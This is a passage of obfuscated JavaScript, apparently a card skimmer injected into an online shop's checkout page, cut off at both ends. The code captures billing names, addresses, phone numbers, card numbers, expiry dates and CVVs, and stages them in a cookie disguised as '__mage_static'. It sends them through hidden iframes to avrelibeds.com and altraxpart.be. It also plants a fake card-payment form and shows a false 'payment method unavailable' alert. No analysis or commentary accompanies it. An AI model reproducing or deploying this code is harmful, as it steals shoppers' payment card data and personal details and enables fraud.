_0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var 